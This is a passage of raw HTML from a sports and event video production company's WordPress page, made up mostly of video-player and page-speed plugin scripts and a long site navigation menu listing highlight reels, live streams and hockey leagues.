var prestoPlayer = {"plugin_url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/memorytovideo.com\/wp-json\/","nonce":"5f21d00063","ajaxurl":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1765909371"};
var prestoPlayer = {"plugin_url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/memorytovideo.com\/wp-json\/","nonce":"5f21d00063","ajaxurl":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://memorytovideo.com/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="vlog-main-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/memorytovideo.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/memorytovideo.com\/wp-content\/uploads\/2016\/12\/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png","logo_retina":"","logo_mini":"","logo_mini_retina":"","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Currently playing","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".memorytovideo.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-1004 single-format-gallery wp-theme-vlog vlog-v_2_2_5"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <div class="vlog-top-bar"> <div class="container"> <div class="row"> <div class="col-lg-12 col-md-12"> <div class="vlog-slot-l"> </div> <div class="vlog-slot-c"> <div class="vlog-site-date">January 17, 2026</div> </div> <div class="vlog-slot-r"> <ul id="menu-vlog-social" class="vlog-soc-menu vlog-actions-social-list"><li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="tel:8318096629"><span class="vlog-social-name">CALL US</span></a></li> </ul> </div> </div> </div> </div> </div> <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm"> <div class="vlog-header-4"> <div class="vlog-header-wrapper"> <div class="container vlog-header-middle"> <div class="vlog-slot-c"> <div class="vlog-site-branding vlog-logo-only"> <span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img alt="Memory To Video" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" class="vlog-logo nitro-lazy" decoding="async" nitro-lazy-empty id="ODYyOjIzMw==-1" src="[data-uri]" /></a></span> </div> </div> </div> </div> <div class="vlog-header-bottom"> <div class="container"> <div class="vlog-slot-c"> <nav class="vlog-main-navigation"> <ul id="menu-mvp-menu" class="vlog-main-nav vlog-menu"><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a> <ul class="sub-menu"> <li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a> </li><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a> </li><li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a> </li><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></li></ul> </li><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a> <ul class="sub-menu"> <li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a> </li><li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1988"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></li></ul> </li><li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a> <ul class="sub-menu"> <li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a> </li><li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1008"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a> </li><li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></li></ul> </li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a> <ul class="sub-menu"> <li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a> </li><li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a> <ul class="sub-menu"> <li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a> <ul class="sub-menu"> <li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a> </li></ul> </li><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a> <ul class="sub-menu"> <li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a> </li><li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a> </li><li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a> <ul class="sub-menu"> <li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a> </li></ul> </li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a> </li><li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a> </li><li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a> </li><li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a> </li><li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a> </li><li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a> </li><li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a> </li><li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a> </li><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a> </li></ul> </li><li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></li></ul> </li><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a> <ul class="sub-menu"> <li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a> </li><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a> </li><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a> </li><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></li></ul> </li><li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a> <ul class="sub-menu"> <li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></li></ul> </li><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a> <ul class="sub-menu"> <li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a> </li><li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a> </li><li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a> </li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a> </li><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a> </li><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a> </li><li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a> </li><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a> </li><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a> </li><li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a> </li><li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></li></ul> </li><li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a></li><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a></li><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul> </nav> <div class="vlog-actions-menu"> <ul class="vlog-menu"> <li class="vlog-actions-button vlog-action-search"> <span> <i class="fv fv-search"></i> </span> <ul class="sub-menu"> <form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button> </form> </ul> </li> </ul> </div> </div> </div> </div> </div> </header> <div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm"> <div class="container"> <div class="vlog-slot-l"> <div class="vlog-site-branding vlog-logo-only"> <span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img alt="Memory To Video" nitro-lazy-src="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" class="vlog-logo nitro-lazy" decoding="async" nitro-lazy-empty id="OTMyOjIzMw==-1" src="[data-uri]" /></a></span> </div> </div> <div class="vlog-slot-c"> <nav class="vlog-main-navigation"> <ul id="menu-mvp-menu-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1988"><a href="https://memorytovideo.com/soccer/" aria-current="page">SOCCER</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a> </li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></li></ul> </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a> </li><li 